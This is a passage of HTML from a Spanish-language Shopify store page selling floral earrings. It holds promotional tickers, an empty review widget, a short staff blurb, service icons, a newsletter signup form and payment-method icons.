                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24921827770693__17627793080bdbef56" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AWEYwanZlVnVXTWFya__judge_me_reviews_review_widget_F6JFHx" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Lujosos pendientes florales'
    data-id='8715690606917'
    data-product-id='8715690606917'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="hide_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AWEYwanZlVnVXTWFya__judge_me_reviews_review_widget_F6JFHx"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-11-14T19:33:21Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--24921827770693__image_with_text_4D3LgG" class="shopify-section section"><style data-shopify>.section-template--24921827770693__image_with_text_4D3LgG-padding {
    padding-top: 60px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__image_with_text_4D3LgG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24921827770693__image_with_text_4D3LgG .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24921827770693__image_with_text_4D3LgG .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24921827770693__image_with_text_4D3LgG.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24921827770693__image_with_text_4D3LgG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }

  .icon-with-text {
      width: 100%!important;
  }
    .image-with-text__media {
    border-radius: %!important;
  }</style><div id="image-with-text-template--24921827770693__image_with_text_4D3LgG" class="section-color-scheme-template--24921827770693__image_with_text_4D3LgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--24921827770693__image_with_text_4D3LgG-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        

         

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
        
        <a
          
          
        >
          
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24921827770693__image_with_text_4D3LgG color-background-2 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1500" alt="" srcset="//hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=165 165w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=360 360w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=535 535w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=750 750w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1070 1070w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </a>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24921827770693__image_with_text_4D3LgG"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 color-scheme-template--24921827770693__image_with_text_4D3LgG content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Un equipo a tu servicio ❤️
                </h2>
              <style>
                      .image-with-text__heading.h1 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                      .image-with-text__heading.h2 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                      .image-with-text__heading.h0 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                </style>
              <div class="image-with-text__text rte body" >
                  <p>Somos Carlos, Jennifer, Derly, Lucía, Daniel y muchos más, trabajando cada día con pasión y dedicación. Cuando escribes, nosotros respondemos. Y cuando confías en nosotros con tu compra, lo tomamos como un honor que nos esforzamos por merecer cada día.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24921827770693__icon_bar_rXFhHb" class="shopify-section section"><style data-shopify>.section-template--24921827770693__icon_bar_rXFhHb-padding {
    padding-top: 51px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__icon_bar_rXFhHb-padding {
      padding-top: 68px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--24921827770693__icon_bar_rXFhHb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24921827770693__icon_bar_rXFhHb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

      .title.h1 em {
    text-decoration: underline;
    font-style: normal;
    text-decoration-color: #ff0000;
    text-decoration-thickness:  3px;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--24921827770693__icon_bar_rXFhHb-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Envío gratis con seguimiento</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Atención de Lunes a Viernes</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  lock
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Pago 100% Seguro</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  favorite
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfacción Garantizada</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24921827836229__section_divider_PhMqGj" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24921827836229__section_divider_PhMqGj {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24921827836229__section_divider_PhMqGj-top-padding {
    height: 12px;
  }
  .section-sections--24921827836229__section_divider_PhMqGj-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24921827836229__section_divider_PhMqGj-top-padding {
      height: 16px;
    }
    .section-sections--24921827836229__section_divider_PhMqGj-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24921827836229__section_divider_PhMqGj.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24921827836229__section_divider_PhMqGj.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24921827836229__section_divider_PhMqGj-top-padding color-background-1 bg-color-sections--24921827836229__section_divider_PhMqGj always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24921827836229__section_divider_PhMqGj color-background-1 bg-color-sections--24921827836229__section_divider_PhMqGj always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--24921827836229__section_divider_PhMqGj">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
      
  </div>
</div>
<div class="section-sections--24921827836229__section_divider_PhMqGj-bottom-padding color-background-2 shape-color-sections--24921827836229__section_divider_PhMqGj always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24921827836229__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24921827836229__footer-padding {
    padding-top: 42px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24921827836229__footer-padding {
      padding-top: 56px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24921827836229__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24921827836229__footer color-background-2 gradient section-sections--24921827836229__footer-padding animate-section animate--hidden" data-animations='' data-fav-key="ECOM-f2055dca74b2ad48bf7e985bfeb"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          
                            <img
                              srcset="//hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=195, //hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=390 2x"
                              src="//hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=760"
                              alt=""
                              loading="lazy"
                              width="1300"
                              height="150"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Enlaces útiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/nuestra-historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctenos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-devolucion-y-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cookies
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestro newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Y te enviaremos nuestras novedades y ofertas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24921827836229__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24921827836229__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribir
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 